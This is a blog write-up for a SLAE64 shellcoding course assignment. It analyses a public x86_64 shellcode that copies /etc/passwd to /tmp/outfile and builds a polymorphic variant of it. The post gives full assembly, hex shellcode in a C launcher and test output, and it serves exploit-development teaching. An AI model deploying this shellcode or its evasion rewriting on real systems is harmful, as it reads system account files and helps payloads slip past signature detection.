SLAE64 Assignment 6 - Polymorphic Copy /etc/passwd to /tmp/

Overview
For the sixth assignment of the SLAE64, I created three polymorphic payloads from shellcodes on shellstorm and the exploit db. This third payload reads /etc/passwd and writes the output to /tmp/outfile.
Original Shellcode
The original shellcode by Chris Higgins can be found here: http://shell-storm.org/shellcode/files/shellcode-867.php
; http://shell-storm.org/shellcode/files/shellcode-867.php
;Reads data from /etc/passwd to /tmp/outfile
;No null bytes
;Author: Chris Higgins <chris@chigs.me>
; @ch1gg1ns -- github.com/chiggins
; chigstuff.com
;Date: 3-27-2014
;Size: 118 bytes
;Tested: ArchLinux x86_64 3.13.6-1
Assembly:
xor rax, rax
mov al, 2
xor rdi, rdi
mov rbx, 0x647773
push rbx
mov rbx, 0x7361702f6374652f
push rbx
lea rdi, [rsp]
xor rsi, rsi
syscall
mov rbx, rax
xor rax, rax
mov rdi, rbx
mov rsi, rsp
mov dx, 0xFFFF
syscall
mov r8, rax
mov rax, rsp
xor rbx, rbx
push rbx
mov rbx, 0x656c6966
push rbx
mov rbx, 0x74756f2f706d742f
push rbx
mov rbx, rax
xor rax, rax
mov al, 2
lea rdi, [rsp]
xor rsi, rsi
push 0x66
pop si
syscall
mov rdi, rax
xor rax, rax
mov al, 1
lea rsi, [rbx]
xor rdx, rdx
mov rdx, r8
syscall
Testing & Analyzing the Original
First we will analyze the payload with GDB. Hopefully it works as intended!
- Thankfully the author had already created the host
shellcode.cprogram for us. - We will use his program and compile it with GCC.
root# gcc -m64 -z execstack -fno-stack-protector original-shellcode.c -o original-shellcode
root# gdb ./original-shellcode
GNU gdb (Debian 8.3.1-1) 8.3.1
gdb-peda$ b main
Breakpoint 1 at 0x1139
gdb-peda$ r
- Awesome! So far so good!
- We set a breakpoint on main. We will step through to the shellcode.
Compile into a known C Host Program
After stepping through his version it seems a little sketch. To play it safe, the shellcode was added to the shellcode.c program we are familiar with.
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] = \
"\x48\x31\xc0\xb0\x02\x48\x31\xff\xbb\x73\x77\x64\x00\x53\x48"
"\xbb\x2f\x65\x74\x63\x2f\x70\x61\x73\x53\x48\x8d\x3c\x24\x48"
"\x31\xf6\x0f\x05\x48\x89\xc3\x48\x31\xc0\x48\x89\xdf\x48\x89"
"\xe6\x66\xba\xff\xff\x0f\x05\x49\x89\xc0\x48\x89\xe0\x48\x31"
"\xdb\x53\xbb\x66\x69\x6c\x65\x53\x48\xbb\x2f\x74\x6d\x70\x2f"
"\x6f\x75\x74\x53\x48\x89\xc3\x48\x31\xc0\xb0\x02\x48\x8d\x3c"
"\x24\x48\x31\xf6\x6a\x66\x66\x5e\x0f\x05\x48\x89\xc7\x48\x31"
"\xc0\xb0\x01\x48\x8d\x33\x48\x31\xd2\x4c\x89\xc2\x0f\x05";
int main()
{
printf("Shellcode Length: %d\n", strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
}
Compile Host C Program
root# gcc -m64 -z execstack -fno-stack-protector shellcode.c -o shellcode
root# gdb ./shellcode
Analyze Original Shellcode with GDB
1st Open System Call
At the start of the shellcode we can see that the open system call is used to open the /etc/passwd file.
int open(const char *pathname, int flags);
rax=0x2 rdi=&AbsFileName rsi=0x0
open("/etc/passwd", O_RDONLY) = 3
- Using
stracewe can see in this process instance of the program, the file-descriptor for the opened/etc/passwdfile is the value3.
RAX: 0x2
RSI: 0x0
RDI: 0x7fffffffe368 ("/etc/passwd")
<shellcode>: xor rax,rax
<shellcode+3>: mov al,0x2 - open syscall
<shellcode+5>: xor rdi,rdi
<shellcode+8>: mov ebx,0x647773 - "swd"
<shellcode+13>: push rbx
<shellcode+14>: movabs rbx,0x7361702f6374652f - "/etc/pas"
<shellcode+24>: push rbx
<shellcode+25>: lea rdi,[rsp] - &etcPasswd
<shellcode+29>: xor rsi,rsi - no flags = 0_RDONLY
=> <shellcode+32>: syscall
RAX=0x2is the system call setting for theopensystem call.
Read System Call
ssize_t read(int fd, void *buf, size_t count);
rax=0x0 rdi=fd rsi=&Dest rdx=len(2read)
<shellcode+34>: mov rbx,rax - rbx = fd
<shellcode+37>: xor rax,rax
<shellcode+40>: mov rdi,rbx - rdi = fd
<shellcode+43>: mov rsi,rsp - &Dest = Top of Stack
<shellcode+46>: mov dx,0xffff - Read a crap ton of bytes
<shellcode+50>: syscall - read systemcall
2nd Open System Call
int open(const char *pathname, int flags);
rax=0x2 rdi=&AbsFileName rsi=0x0
RAX: 0x2
RSI: 0x66 ('f')
RDI: 0x7fffffffe350 ("/tmp/outfile")
<shellcode+52>: mov r8,rax
<shellcode+55>: mov rax,rsp
<shellcode+58>: xor rbx,rbx
<shellcode+61>: push rbx - 0x00 Nulll Str Terminator
<shellcode+62>: mov ebx,0x656c6966 - "file"
<shellcode+67>: push rbx
<shellcode+68>: movabs rbx,0x74756f2f706d742f - "/tmp/out"
<shellcode+78>: push rbx
<shellcode+79>: mov rbx,rax
<shellcode+82>: xor rax,rax
<shellcode+85>: mov al,0x2 - open systemcall
<shellcode+87>: lea rdi,[rsp] - rdi = &String
<shellcode+91>: xor rsi,rsi
<shellcode+94>: push 0x66
<shellcode+96>: pop si
<shellcode+98>: syscall
Write System Call
ssize_t write(int fd, const void *buf, size_t count);
rax= 0x1 rdi=fd rsi=&Src rdx=len(write)
<shellcode+100>: mov rdi,rax - rdi = fd /tmp/outfile
<shellcode+103>: xor rax,rax
<shellcode+106>: mov al,0x1 - write systemcall
<shellcode+108>: lea rsi,[rbx]
<shellcode+111>: xor rdx,rdx
<shellcode+114>: mov rdx,r8
<shellcode+117>: syscall
Polymorphic version
; Author: Bobby Cooke
; int open(const char *pathname, int flags);
; rax=0x2 rdi=&AbsFileName rsi=0x0
; open("/etc/passwd", RDONLY) = 3
; RAX: 0x2 ; RSI: 0x0 ; RDI: 0x7fffffffe368 ("/etc/passwd")
xor rdi,rdi
mul rdi
push rdi ; null terminator
push dword 0x64777373 ; "swd"
mov rdx,0x61702f6374652f2f ; "//etc/pa"
push rdx
mov rdi, rsp ; ARG1 = &etcPasswd
push rax
pop rsi ; ARG2 = RDONLY
mov al, 0x2 ; open syscall
syscall
; ssize-t read(int fd, void ^buf, size-t count);
; rax=0x0 rdi=fd rsi=&Dest rdx=len(2read)
mov rdi, rax ; rbx = fd
xor rcx, rcx
mul rcx ; 0x0 = read systemcall
mov rsi, rsp ; &Dest = Top of Stack
mov dx, 0xffff ; Read a crap ton of bytes
syscall ; read systemcall
; int open(const char ^pathname, int flags);
; rax=0x2 rdi=&AbsFileName rsi=0x0
; RAX: 0x2
; RSI: 0x441 - write
; RDI: 0x7fffffffe350 ("/tmp/outfile")
mov r8,rax
mov rax,rsp
xor rbx,rbx
push rbx ; 0x00 Nulll Str Terminator
mov ebx,0x656c6966 ; "file"
push rbx
mov rbx,0x74756f2f706d742f ; "/tmp/out"
push rbx
mov rbx,rax
xor rax,rax
mov al,0x2 ; open systemcall
lea rdi,[rsp] ; rdi = &String
xor rsi,rsi
push 0x441
pop si
syscall
; ssize-t write(int fd, const void ^buf, size-t count);
; rax= 0x1 rdi=fd rsi=&Src rdx=len(write)
mov rdi,rax ; rdi = fd /tmp/outfile
xor rax,rax
mov al,0x1 ; write systemcall
lea rsi,[rbx]
xor rdx,rdx
mov rdx,r8
syscall
;close(fd)
xor rax, rax ; rdi is already the file descriptor
add al, 3 ; 0x3 = close systemcall
syscall
;exit(int errcode)
xor rax, rax
mov al, 0x3C ; 0x3C = exit systemcall
xor rdi, rdi ; ARG1 = Error Code = 0x0
syscall
Testing our Shellcode Functionality
Here we see that the /etc/passwd file exists, and the /tmp/outfile does not exist. This is the initial environment before the shellcode is executed.
root# FILE='/etc/passwd'
root# if [ ! -f $FILE ]; then echo "$FILE does not exist"; else echo "$FILE exists"; fi
/etc/passwd exists
root# FILE='/tmp/outfile'
root# if [ ! -f $FILE ]; then echo "$FILE does not exist"; else echo "$FILE exists"; fi
/tmp/outfile does not exist
Assemble Polymorphic Shellcode and C Host Program
Now we will compile our polymorphic shellcode with our shell script created in the previous blog.
root# ./assembleAndTest.sh mod-shellcode.asm
[+] Compiling: nasm -f elf64 mod-shellcode.asm -o mod-shellcode.o
[+] Dumping shellcode with objdump
Creating a host file: shellcode.c & adding your shellcode to it
compiling the shellcode with: gcc -m64 -z execstack -fno-stack-protector shellcode.c -o shellcode
All done!
-rwxr-xr-x 1 root root 16880 Apr 28 15:08 shellcode
Test Polymorphic Shellcode
root# if [ ! -f $FILE ]; then echo "$FILE does not exist"; else echo "$FILE exists"; fi
/tmp/outfile does not exist
root# ./shellcode
Shellcode Length: 95
root# if [ ! -f $FILE ]; then echo "$FILE does not exist"; else echo "$FILE exists"; fi
/tmp/outfile exists
root# echo "passwd md5sum: $(md5sum /etc/passwd)" && echo "outfile md5sum: $(md5sum /tmp/outfile)"
passwd md5sum: 754db0c3ea50e6072bb3585354d31a98 /etc/passwd
outfile md5sum: 754db0c3ea50e6072bb3585354d31a98 /tmp/outfile
SLAE64 Blog Proof
This blog post has been created for completing the requirements of the x86_64 Assembly Language and Shellcoding on Linux (SLAE64):
https://www.pentesteracademy.com/course?id=7
SLAE/Student ID: PA-10913




